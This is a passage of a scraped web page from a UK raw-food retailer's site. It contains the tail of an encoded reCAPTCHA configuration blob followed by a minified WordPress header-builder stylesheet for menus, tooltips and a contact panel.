KRwoQLX8K+w6ZUWsOTU8OfWcOPLMKEwr/[base64]/bVRqw7cVwrpHwr86wohHw588w7fDu8KiM8K1VcKcwq8+XcKZBMOjw6p0woHCmcO2w7rCsmXCtsKBOQ5bXsKSwovDhMO5GcOPwpTCswczw4YgwrNIw4LDmXnDh8KZY8OLB8KlKMO9WMOON8OfwqTCqnvDpsOOw4rDvnTDqUHCmz/DhTjDpcOtw5RQLsOWGMKlDMK5w5Zkw6tLwroKw6ZjwoUIwqpkW2VaM8OHwqg/w6PDsAceTHMww6/Cqh9/w6MYwocWwr/DjMObw63CoC98w4waAsK2MsOUZMKARcKaZG3Ck1FsVhxIwo/DucOMV8KFcRDDr8KwGsOhw6hWw4TDsFnCu8K6wpnClg3DucKcwqDDkgPDs2zCosKPwoDDmsKTJcO8B8KFw6EsZMKTwoYvwrTCrsKhdMOiwofDiXNUwqPDsiQGw4Zyw7jCmxgrwojDqsOUw69CD8K3bcOffTHCpVBSVXt3EcO2YcKNw48EIG/DjBPCiivDjMOrwqPCizIGwoTCq2TCugDCksKCEcOmUcKfwrXDu8OqSsKOw5nCicKELcKAw7VGwrs/C8KQNcKLQcOcw4wkXHjClsO2wqjDq0NJL0fCg8OucsOvwoZ8ZcKHw5nDrsKIwqzCtsKOwr7CqjnCosKEa8K/JMOyWsOow70vGMOKw74hw5oWw61LCUXDnsK1acKECgPDqMKOw73Ch38xwrgtBHQBwpXDuWzDpMKrwpM4w5RmMnPDvMO+e8O8CRQ2NMKPw5/CiE3Cgw/[base64]/Cp8KZw47CkcK8w6whw4PChFJWw4vCocO+w7fCssOSw4nDsh8BwqMtw7rClcODw4zDj2/CvMKDw75+GgolNGDDt1kcdDLDpjnDuldeMcKbw7DDt3zCoAJ3YcKdwoNLCsKJQQLCmMKbwrZ7IMOjJS3CsMO4wqTDosOVwo3Ck1HCnVAdUgECw5DDjsOORcK5fEhNDcOnw4dww4fCk8Onwq7DssO6wr7DicKVU3TCgVpcwpZKw4XDkcKZYR/Cg31CwrIww7LDkMOcw5zCkFwiwoLCrhQ8wrhJCV7DhcK+w6LCk8OfETdQcHlMwq/CscOHO1LDpgZSw6vCvlZpwofDjMOVImDClhvCi13Cjj/[base64]/Cq8K3I2rDixYsbwXCsMO+woTDocOJw4JhfcOMXsK+wr1LETADX8OIwq0sw4JZTWo8WCsWesObw6UZYBdWWmnCrsK4IsO5w5fDn0PDosOgWBHCmyvCo0x0YcOpw5Itw7XCrsKWwppEw5lSw6kVI2Y5DmIPKWTClcK5cMKhXxc/KcOYwp0xTcORwqBgUcKiKg5vwoVlJcOewqXCj8ORRExSw4ltw4fDnEjCocKAw609HTLCp8Ogw4nDtHA3I8OMwrPCjUvDk8OZwooUw45wZ17DvcKTwo/DtDrCqcOCXsOHN1RQwqTDsmIFPQZDw5Bww5HDlMOPwpfDg8K5w6/DkEnDg8KLw5kUw4Urw4JVAcKMw4HCiFnDqx/CoUZFLsKzLsKJBXY8w6EUd8OEw5Q2wphGKsKuw40DwrluUsO5wqZZWcOyHcOew6kNwr4UacOFw5xGNBVsUUVHw5QRDhfDqHhZwqXDrGfDssKcYjXCu8KVwoPCgcOBw4dJwr4ueRk0DHZ/G8O3wrweGnlRwr1cf8OzwpTDoMOJegjDusKWw7VACgDCsEAWwq9+wodiN8KZwpbChgkWYcOtw4wwwpbDvxbCvcO9DcKaM8OXDVHDkAHCgMOow67CtDoNb8Obw57DlcKlTm3CtMK4wrNYwqXChcOGMMOKw7XCm8KywrvCoMOvwofCnsOhbMO/w7zDi39gNG/CucK4w6fCscOkAwRmKMKpfR9bw6RqwrnDpsO4wrLDsGbCuU1Qw7gxc8ONeMOPX8Kawq5nw4PDl1odw6ppw7HCp8K5w4Qdw49GwqnDr8KyTjhKwpo9McK6bsOqfcOXYHbDkStYTcKiwonCtMOtwqMkwoMGwqV+wphZwrleWX3DlQ5ZbXrCscKgw753C8K3wqcGw4nCgg/Comt1wo/[base64]/DvcKuw73ChizCgsODeiDCnsKZT8K1w7TCngs+GsKQdcOERMKUPMOew5XCn3zCqcKIRFsAw6RuBMOsGn0HD8KwLMOjwrfDvMK4w5XDg8OxNsKGQz50w4rCqsKxw49MwprDnWzCrMODwrXClUvCizLDjVQ2w5nCllJSw7PCqAnCn0ZGwqrCq3XDqsKLU1/[base64]/R8OWw6TCnMO+wr9dFBrDkMKCTMKjw44AG8Kew7cgwrLDmMKIZcKzw4gsw6I7ZMKGQkDCq8Opw5VDw5TCvMKVw4jDn8OpMQrDncONETrCvFzCixfCkcKFw5cifcOJfHVGbytpPmhswpnDogpdw7DCqTjDh8Kgw5wFw4jCmC1MKwPDjnkXLxLDvhY9w7sBJw/DpsOVwpfCq28Kw4h/wqPDu8KMwoDDtHfDs8KTwrUHwrfCq8O7YMKAKgtQwp0aM8KGVsKMbTFZXcKawpPCihfDnwptw5pXcMKkw6PDmsKAw59DXsOKwo3CglnCmH04RWY7w55+KknCqsKmwrtgAy1gXGAZwpgOw7JDF8K2N2wHwpobwrgxXxDCv8O0woN/[base64]/[base64]/CkMKCRmoNWsK/wrpeXFhZwolmAUzCjMOOF8KqwqoIXsKww6Qqw7fDk8Kiw5vDlcOewoTCnsOXQmjDtHw5w6zDoEbCh3fDn8OhJcOewpotBcKkwpcoacOJw6EuZ3ZTwotswqnCnMO/[base64]/DgsOCJsOZIcOOFWhEEBE+ScKcwqkJKVDCuMKqesOYbsOtwqnDmcOkwoBYbMKUG8KlYHcIRcO6WsKCHcO/w7ExC8Kjw7fDv8O7ZVXDulHDscKsLcKYwo4Ew7vDmMOnw4HCnsK7BX3DisOiAVbDsMO2w5vDjsKwTWzCm8KHdcKhwqkLwonCnsKybUDCul1WXMKCwqbCjh/Cpmx/SX3DiMO8T2DColTCvcO2LAceCifDlT7Ci8OUWzHDsnHDh8OQVsOXw7wnw6/DmcO4w558w7rDiTBfwqzCnjrCql7Dm8Opw5oiXDDCrsKGw7XCvA/DocK5L8KAwpEWAMKbRHPChsOXwqLCrWzCgEJ0wpU8Gk0+NRMBwphHwpHCo2MJLsK1w6knecKew4nDlcKowqrDhV99wphxwrAGw60yFwnDnXdNKsKkwrXCmxXDgxw+Fk3CssKkMcOqwprCnm3DtVcRw6BXw7rChBLDkwDCncO9TsO/wpFvFkTClcOqFMKEb8KtTMOSVMO/IMK9w7zDtVJWw5dPUEUrwpJ/wq8AOHU3H8KrB8Kzw4rDhsKQAk/CrhhwZBjDqkjCs0jCjsK8ecKxdWPDn0RhU8KHwrHDocK/w6dydgZjwok2JD/CoUpiwo0IwqhHw73CqWTDhsOIwqDDo3LDpmhUwqfClcKYJMOYSzvDo8KEwrsiwpnClDM/DMKGQsKAwrc0wq16wpcUXMKOdGdMwobDp8KbwrfClm3DgsOlwogOw49hLk1Uw703cTQZW8KhwoDCh3fCusO0X8OswqBqw7fDh1h6w6jDg8KWwrQbGsOafsOwwqVtwpLCksK0C8O/cRNEw6F0wrfCt8O1Y8ORwpnCmsO9wo3CnQ1bC8KUw4ZBSgp1w7zCllfComHCtMK5ZxzCvAXCk8KlL2lQYkAGfsKYw6pGwrphMiDDsXFcw67CiT8RwpfCuSzDjMOGeAFKwpsUd34Bw7xpZsKlbsKcwqVGBMORPArCq1QUHBrDlsOWLcK6UUg/ZR3CocORLhvDrlLCvibDrXp7w6XDu8OBVMKvwo3DscOTwrTDmHAbwoTDqxbDgHPCow9Mwocrw7bDg8KFw67DrsOGYMKQwqDDk8OhwqTCu195NjrCtMKaacOUwo9jJ3Nmw70RKErDoMOmw4/DmMOTLwTCnyTCgHXCmcOlwrkdQDbCg8O9w7Jcw7jDjkw5IsKFw40Vaz/DknoEwp/[base64]/[base64]/DqMOxMcKVw6PDlMKJRsOfA8Kww4YNFTYuwpPCnEPCvsKYZnLDvmnCk0o9w4PDjB0eIcKJwrDCvmHCvz5cw4cdwoPCuk/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfAoScsAAAAAKP_Bf2Oe5sTKgH6h0T6AUNzlMlt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rawmadesimple.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x226hH4rlMgwFID7a6TwSjp1GgilHMJ8q6Pm/wc4adLi88\\u003d\x22,1,0,null,1,1768622717879,0,0,[31,41],null,[174,197,88],\x22RC-O0r5xCAlFWCD0w\x22,null,null,null,null,null,\x220dAFcWeA5eurPElyjdunxug7RPJxW50MKcy9qF32_AG00Oy9gmKYYgpqFcmzB6zrUjFBsTUNmck9NWksnvdkZqVvxEnL49UrpV3w\x22,1768705517942]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/78dc9742-94d9-4c1f-9b6a-b05ae17ca868.css
body_size: 21792
content:
/**handles:lahfb-frontend-styles,revix-style,sweetalert2,xoo-wsc-fonts,xoo-wsc-style**/
@media (max-width:1199px){.container{width:100%}}ol,ul{padding-left:0}img.lahfb-logo{width:60px}html{background-color:#fff}.lahfb-screen-view{display:none}@media (min-width:992px){.lahfb-desktop-view{display:block}}@media (min-width:768px) and (max-width:991px){.lahfb-tablets-view{display:block}}@media (max-width:767px){.lahfb-mobiles-view{display:block}}.lahfb-wrap{position:relative;width:100%;background:#fff;z-index:3;overflow:initial!important}.transparent-header-w .lahfb-wrap{position:absolute;top:0;background:0 0}.transparent-header-w #lastudio-header-builder .lahfb-row1-area{background:0 0!important}@media (min-width:992px){.transparent-header-w.t-dark-w #page .top-bar *{color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.18)}.transparent-header-w.t-dark-w #page #lastudio-header-builder .lahfb-row1-area #nav>li>a,.transparent-header-w.t-dark-w #page #lastudio-header-builder .lahfb-row1-area i{color:#fff;text-shadow:0 1px 0 rgba(0,0,0,.18);transition:all .28s}.transparent-header-w.t-dark-w #page #lastudio-header-builder .lahfb-row1-area #nav>li>a:hover{color:rgba(255,255,255,.65);text-shadow:0 1px 0 rgba(0,0,0,.7)}.transparent-header-w.t-dark-w .lahfb-hamburger-menu .hamburger-icon-bottom,.transparent-header-w.t-dark-w .lahfb-hamburger-menu .hamburger-icon-center,.transparent-header-w.t-dark-w .lahfb-hamburger-menu .hamburger-icon-top{background-color:#fff}.transparent-header-w.t-dark-w .lahfb-hamburger-menu.fourline .hamburger-icon-extra{background-color:#fff}}@media (max-width:991px){.transparent-header-w .lahfb-menu-cross-icon,.transparent-header-w .lahfb-menu-cross-icon:after,.transparent-header-w .lahfb-menu-cross-icon:before{background-color:#eee}.transparent-header-w #page .open.lahfb-menu-cross-icon{background-color:transparent}}.lahfb-area,.lahfb-area:not(.lahfb-vertical)>.container,.lahfb-col,.lahfb-content-wrap,.lahfb-element{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.lahfb-row1-area{height:90px}.lahfb-content-wrap{width:100%}.lahfb-col{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.lahfb-col:empty{display:none}.lahfb-col.lahfb-left-col{-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.lahfb-col.lahfb-center-col{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.lahfb-col.lahfb-right-col{-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.lahfb-area{-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:stretch}.lahfb-area .lahfb-element{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.lahfb-area.lahfb-content-top .lahfb-col{-webkit-box-align:start;-moz-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.lahfb-area .lahfb-element,.lahfb-area.lahfb-content-middle .lahfb-col{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.lahfb-area.lahfb-content-bottom .lahfb-col{-webkit-box-align:end;-moz-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}#lastudio-header-builder .lahfb-area .no-padding,#lastudio-header-builder .lahfb-area.no-padding{padding-left:0;padding-right:0}#lastudio-header-builder .lahfb-area:not(.lahfb-vertical) .la-no-padding,#lastudio-header-builder .lahfb-area:not(.lahfb-vertical).la-no-padding{padding:0;margin:0 auto}.lahfb-vertical-toggle-wrap{background:#fafafa;width:80px;height:100%;position:fixed;left:0;text-align:center;z-index:999999;border-right:1px solid #f2f2f2;box-shadow:3px 0 40px -6px rgba(0,0,0,.07)}.lahfb-wrap .lahfb-vertical.lahfb-area.container{padding-left:0;padding-right:0}.lahfb-vertical .lahfb-col,.lahfb-vertical .lahfb-content-wrap{flex-direction:column;align-items:center}.lahfb-vertical .lahfb-content-wrap{height:100%}.lahfb-vertical.lahfb-vertical-toggle{transition:all 520ms ease;transform:translateX(-475px);-webkit-transform:translateX(-475px)}.lahfb-vertical.lahfb-vertical-toggle.is-open{transform:translateX(80px);-webkit-transform:translateX(80px)}.lahfb-header-vertical-no-toggle .lahfb-wrap .lahfb-vertical{width:280px}.lahfb-vertical-contact-form-wrap,.lahfb-wrap .lahfb-vertical{position:fixed;width:475px;height:100%;top:0;left:0;z-index:1001;background-color:#fafafa;border-right:1px solid #f0f0f0}.vertical-menu-icon-foursome{padding-left:27px}.vertical-menu-icon-foursome div{height:2px;width:25px;background-color:#383838;-webkit-transition:background-color .18s ease .1s,width .2s ease .38s,transform .2s ease .38s;transition:background-color .18s ease .1s,width .2s ease .38s,transform .2s ease .38s}.vertical-menu-icon-foursome div:first-child,.vertical-menu-icon-foursome div:nth-child(2),.vertical-menu-icon-foursome div:nth-child(3){margin-bottom:5px}.vertical-menu-icon-foursome div:nth-child(3),.vertical-menu-icon-foursome div:nth-child(4){width:20px}.vertical-menu-icon-foursome.is-open:nth-child(3),.vertical-menu-icon-foursome.is-open:nth-child(4){width:25px}.vertical-menu-icon-triad{background:#000;padding:18px 0}.vertical-menu-icon-triad div{height:2px;width:18px;background-color:#d7d7d7;-webkit-transition:background-color .18s ease .4s,transform .2s ease .38s;transition:background-color .18s ease .4s,transform .2s ease .38s}.vertical-menu-icon-triad div:first-child,.vertical-menu-icon-triad div:nth-child(2){margin-bottom:3px}.vertical-menu-icon-triad.vertical-toggle-icon{-webkit-transition:width .2s ease .38s,transform .2s ease .38s;transition:width .2s ease .38s,transform .2s ease .38s;width:101%}.vertical-menu-icon-triad.vertical-toggle-icon.is-open{width:120%}.vertical-toggle-icon{position:absolute;top:0;left:0;right:0}.vertical-toggle-icon:hover{cursor:pointer}.vertical-toggle-icon.vertical-menu-icon-triad.is-open div:first-child{transform:translateY(5px) rotate(45deg);-webkit-transform:translateY(5px) rotate(45deg)}.vertical-toggle-icon.vertical-menu-icon-triad.is-open div:nth-child(2){background:0 0!important}.vertical-toggle-icon.vertical-menu-icon-triad.is-open div:nth-child(3){transform:translateY(-5px) rotate(-45deg);-webkit-transform:translateY(-5px) rotate(-45deg)}.vertical-toggle-icon.vertical-menu-icon-triad div{margin-right:auto;margin-left:auto}.lahfb-vertical-logo-wrap{opacity:1;visibility:visible;-webkit-transition:all .2s ease;transition:all .3s ease;position:absolute;top:60px;left:0;right:0}.vertical-fullscreen-icon:hover i{cursor:pointer}.vertical-contact-icon,.vertical-fullscreen-icon{position:absolute;bottom:80px;left:0;right:0;visibility:visible;opacity:1;-webkit-transition:all .2s ease;transition:all .3s ease}.lahfb-vertical-logo-wrap.is-open,.vertical-contact-icon.is-open,.vertical-fullscreen-icon.is-open{visibility:hidden;opacity:0}.vertical-contact-icon:hover i{cursor:pointer}.vertical-fullscreen-icon{bottom:40px}.lahfb-vertical .lahfb-nav-wrap #nav>li{float:none}#lastudio-header-builder .lahfb-vertical .lahfb-nav-wrap #nav>li>a{padding:8px 0;display:block}.lahfb-vertical .lahfb-nav-wrap #nav li a .lahfb-vertical-nav-icon{position:absolute;right:15%;top:calc(50% - 7px)}.lahfb-vertical .lahfb-nav-wrap #nav li ul li>a .lahfb-vertical-nav-icon{right:18%}.lahfb-vertical .lahfb-nav-wrap #nav li ul li ul li>a .lahfb-vertical-nav-icon{right:21%}.lahfb-vertical .lahfb-nav-wrap #nav li ul li ul li.menu-item a{padding-left:65px}.lahfb-vertical .lahfb-nav-wrap #nav li ul li.menu-item a{padding-top:5px;padding-bottom:5px}.lahfb-vertical .lahfb-nav-wrap #nav li:hover>ul{display:none}.lahfb-vertical .lahfb-nav-wrap #nav ul{position:relative;width:100%;left:0;background:0 0}.lahfb-vertical .lahfb-nav-wrap #nav ul li ul li:hover,.lahfb-vertical .lahfb-nav-wrap #nav ul li:hover,.lahfb-vertical .lahfb-nav-wrap #nav ul>li.menu-item>ul{background:0 0;padding:0}.lahfb-vertical .lahfb-nav-wrap.has-parent-arrow>ul>li.mega:before,.lahfb-vertical .lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children:before,.lahfb-vertical .lahfb-nav-wrap.has-parent-arrow>ul>li.menu-item-has-children>ul li.menu-item-has-children:before{display:none}#lastudio-header-builder .lahfb-vertical .lahfb-col,#lastudio-header-builder .lahfb-vertical .lahfb-col nav{width:100%}#lastudio-header-builder .lahfb-vertical .lahfb-col nav>ul{float:none;width:100%}.lahfb-vertical-toggle.lahfb-vertical-type-1 .lahfb-nav-wrap #nav>li>a:before{content:'';display:inline-block;background:#437df9;width:10px;height:1px;margin-right:-10px;margin-top:-2px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-vertical-toggle.lahfb-vertical-type-1 .lahfb-nav-wrap #nav>li.current>a:before,.lahfb-vertical-toggle.lahfb-vertical-type-1 .lahfb-nav-wrap #nav>li:hover>a:before{margin-right:10px;opacity:1;visibility:visible}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li>a:before{content:'';display:inline-block;background:#e4e4e4;width:70px;height:1px;margin-right:27px;margin-top:-2px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li>a:after{display:inline-block;content:'';background:#ff6b43;border-radius:50px;position:absolute;left:73px;top:calc(50% - 4px);width:6px;height:6px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li.current>a:after,.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li.current>a:before,.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li:hover>a:after,.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav>li:hover>a:before{opacity:1;visibility:visible}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav li.menu-item>a{padding-left:110px}.lahfb-vertical-toggle.lahfb-vertical-type-2 .lahfb-nav-wrap #nav li ul li.menu-item>a{padding-left:125px}.lahfb-vertical-contact-form-wrap{padding:30px;transition:all 520ms ease;transform:translateX(-475px);-webkit-transform:translateX(-475px)}.lahfb-vertical-contact-form-wrap.is-open{transform:translateX(80px);-webkit-transform:translateX(80px)}.lahfb-vertical-contact-form-box-title,.lahfb-vertical-contact-form-form-title{font-size:40px;display:block;position:relative;margin-bottom:53px;line-height:40px;color:#2f2f2f}.lahfb-vertical-contact-form-box-title:before,.lahfb-vertical-contact-form-form-title:before{width:75px;height:1px;background:#e4e4e4;content:"";position:absolute;bottom:-25px}.lahfb-vertical-contact-form-box-title:after,.lahfb-vertical-contact-form-form-title:after{width:6px;height:6px;background:#ff6b43;content:"";border-radius:50px;position:absolute;bottom:-27px;left:78px}.lahfb-vertical-contact-form-details{margin-bottom:9px;color:#444}.lahfb-vertical-contact-form-details strong{margin-right:10px}.lahfb-vertical-contact-form-details.lahfb-vertical-contact-form-schedule{color:#b6b6b6;margin-top:-14px}.lahfb-vertical-contact-form-form-title{margin-top:40px}.lahfb-vertical-contact-form-bottom{align-items:center}.lahfb-vertical-contact-form-top{align-items:flex-start}#lastudio-header-builder .lahfb-vertical-contact-form-wrap .la-cnform,#lastudio-header-builder .lahfb-vertical-contact-form-wrap .la-cnform.la-active{margin-top:-18px}#page .lahfb-vertical-contact-form-wrap .la-btn-cf input[type=submit]{border-radius:0;padding:10px 60px 8px 42px;margin:0;background:0 0;border:1px solid #ff6b43;box-shadow:none;color:#444;text-transform:uppercase;font-weight:400;font-size:13px}#page .lahfb-vertical-contact-form-wrap .la-btn-cf input[type=submit]:hover{background:#ffe0d7!important;color:#444!important;padding-right:70px}#page .lahfb-vertical-contact-form-wrap .la-btn-cf:after{content:"\e068";font-family:linea-arrows-10!important;font-size:41px;font-weight:400;position:absolute;right:0;top:calc(50% - 12px);z-index:9999999999999999999}#page .lahfb-vertical-contact-form-wrap .la-btn-cf{position:relative}#page .lahfb-vertical-contact-form-wrap .la-cnform.la-active:after{content:"";height:1px;width:100%;background:#ff6b43}#page .lahfb-vertical-contact-form-wrap .la-cnform.la-mssg.la-active:after{top:64px}.lahfb-vertical-contact-form-bottom .wpcf7{margin-top:-30px}#page .lahfb-vertical-contact-form-wrap .la-cnform label{top:32px;font-size:16px;color:#444}#page .lahfb-vertical-contact-form-wrap .la-cnform.la-active label{top:17px}#page .lahfb-vertical-contact-form-wrap .la-cnform input[type=email],#page .lahfb-vertical-contact-form-wrap .la-cnform input[type=text],#page .lahfb-vertical-contact-form-wrap .la-cnform textarea{padding:10px 0 5px;font-size:14px;margin-top:6px}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons{display:inline-block;margin-right:20px}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a{color:#444;position:relative}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a:after,.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a:before{content:'';width:1px;height:15px;position:absolute;background:#e4e4e4;right:-11px;top:0}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons a:before{right:-8px}.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons:last-child a:after,.lahfb-vertical-contact-form-wrap .vertical-contact-social-icons:last-child a:before{display:none}@media only screen and (min-width:992px){#page.lahfb-header-vertical-no-toggle{padding-left:280px}#page.lahfb-header-vertical-toggle{padding-left:80px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-1 .lahfb-vertical-logo-wrap{top:85px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-1 .vertical-toggle-icon{top:27px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .vertical-contact-icon{bottom:80px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .vertical-fullscreen-icon{bottom:30px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .lahfb-vertical-logo-wrap{top:30px}.lahfb-vertical-toggle-wrap.lahfb-vertical-type-2 .vertical-toggle-icon{top:calc(50% - 16px)}}.lahfb-element{-moz-transition:all .2s ease;transition:all .2s ease}.lahfb-icon-wrap{cursor:pointer}.lahfb-icon-wrap .lahfb-icon-element{display:inline-block;line-height:24px;color:#929292;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.lahfb-icon-wrap .lahfb-icon-element:focus{color:inherit}.lahfb-icon-wrap .lahfb-icon-element i{display:inline-block;font-size:24px;vertical-align:middle}.lahfb-icon-element i:before{-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-modal-target-link{position:absolute;left:0;right:0;top:0;bottom:0}.lahfb-tooltip[data-tooltip]{position:relative;cursor:pointer}.lahfb-tooltip[data-tooltip]:after,.lahfb-tooltip[data-tooltip]:before{opacity:0;visibility:hidden;-webkit-transition:all .18s ease;transition:all .18s ease}.lahfb-tooltip[data-tooltip]:before{position:absolute;bottom:-16px;left:50%;padding:0 8px;background-color:#010101;border-radius:0;color:#fff;content:attr(data-tooltip);text-align:center;font-size:10px;text-transform:uppercase;font-weight:400;height:23px;line-height:23px;white-space:nowrap;z-index:88;box-shadow:0 1px 18px rgba(0,0,0,.23);-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.lahfb-tooltip[data-tooltip]:after{content:'';position:absolute;bottom:2px;left:50%;-webkit-transform:translate(-50%,0) rotate(45deg);transform:translate(-50%,0) rotate(45deg);display:block;width:8px;height:8px;background-color:#010101}.lahfb-tooltip[data-tooltip]:hover:after,.lahfb-tooltip[data-tooltip]:hover:before{opacity:1;visibility:visible}.lahfb-tooltip.tooltip-on-top[data-tooltip]:before{bottom:inherit;top:-16px}.lahfb-tooltip.tooltip-on-top[data-tooltip]:after{bottom:inherit;top:2px}.w-add-element.lahfb-tooltip.tooltip-on-top[data-tooltip]:after{top:-13px}.lahfb-tooltip.tooltip-on-top[data-tooltip]:before{bottom:inherit;top:-16px}.w-add-element.lahfb-tooltip.tooltip-on-top[data-tooltip]:before{top:-31px}.lahfb-elements-item .lahfb-tooltip.tooltip-on-top[data-tooltip]:before{top:-36px}.lahfb-elements-item .lahfb-controls .lahfb-tooltip.tooltip-on-top[data-tooltip]:before{top:-26px;left:-15px}.lahfb-elements-item .lahfb-tooltip.tooltip-on-top[data-tooltip]:after{top:-18px}.lahfb-header-dropdown{position:relative}.lahfb-icon-element i,.lahfb-icon-element i:hover{cursor:pointer}.lahfb-logo{z-index:2}.lahfb-logo .la-site-name{font-size:23px;color:#444;font-weight:700;text-transform:uppercase;width:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lahfb-logo .la-site-desc{color:#9a9a9a;font-size:12px;font-weight:400;text-transform:none;width:100%;align-self:flex-start;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lahfb-nav-wrap #nav,.lahfb-nav-wrap #nav>li{float:left}.lahfb-nav-wrap #nav,.lahfb-nav-wrap #nav li,.lahfb-nav-wrap #nav ul{margin:0;padding:0;list-style:none}.lahfb-nav-wrap #nav a:not(.button),.lahfb-nav-wrap #nav li.sfHover>ul,.lahfb-nav-wrap #nav li:hover>ul{display:block}.lahfb-nav-wrap #nav ul ul{top:0;left:100%}.lahfb-nav-wrap #nav{margin:0}.lahfb-nav-wrap #nav li.menu-item>a{color:#444;text-transform:uppercase;font-size:14px;font-weight:600;-webkit-transition:background .15s ease-in-out;-moz-transition:background .15s ease-in-out;transition:background .15s ease-in-out}.lahfb-nav-wrap #nav>li.menu-item>a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:15px;font-weight:500;padding:0 18px}.lahfb-nav-wrap #nav>li.menu-item ul{background:#f5f5f5;padding:12px 0}.full #hamburger-nav>li.current>a:after,.la-body #hamburger-menu-wrap #hamburger-nav>li.current>a:after,.lahfb-wrap .lahfb-nav-wrap #nav>li.current>a:after{content:'';display:block;position:absolute;width:0}.lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover>a,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current>a,.lahfb-wrap .lahfb-nav-wrap #nav>li.current>a,.lahfb-wrap .lahfb-nav-wrap #nav>li.menu-item>a.active{color:#437df9}.lahfb-nav-wrap #nav li.menu-item a>i{vertical-align:middle;margin-right:5px;margin-top:1px;font-size:17px}.lahfb-nav-wrap #nav ul{z-index:99999;position:absolute;width:210px;padding:12px 0;margin:0;display:none}.lahfb-nav-wrap #nav ul li{position:relative}.lahfb-nav-wrap #nav ul li.menu-item a{color:#444;width:auto;text-align:left;padding:8px 5px 8px 29px;font-size:13px;font-weight:500;border:none;line-height:30px;text-transform:uppercase}.lahfb-nav-wrap .sf-arrows>li>.sf-with-ul:after{display:none}.lahfb-nav-wrap #nav ul li:hover{background:#fff}.lahfb-nav-wrap a.sf-with-ul i.la-menu-arrow{font-size:6px;color:#999;margin-left:7px;font-weight:600;display:inline-block;padding-top:1px}.lahfb-nav-wrap #nav ul li a.sf-with-ul{position:relative;padding-right:20px}.lahfb-nav-wrap #nav ul li a.sf-with-ul i.la-menu-arrow{position:absolute;top:48%;transform:translateY(-50%);right:13px}.lahfb-nav-wrap #nav ul li ul{padding:0}.lahfb-nav-wrap #nav .mega ul.sub-menu li:hover{background:#f5f5f5}.lahfb-nav-wrap .la-menu-icon{margin-right:3px;-webkit-transition:all .3s ease;transition:all .3s ease}.lahfb-nav-wrap .la-menu-desc{position:absolute;top:100%;left:0;right:0;text-align:center;line-height:12px;font-size:11px;color:#9a9a9a;font-style:normal;font-weight:400;display:none}.lahfb-nav-wrap.has-desc-item 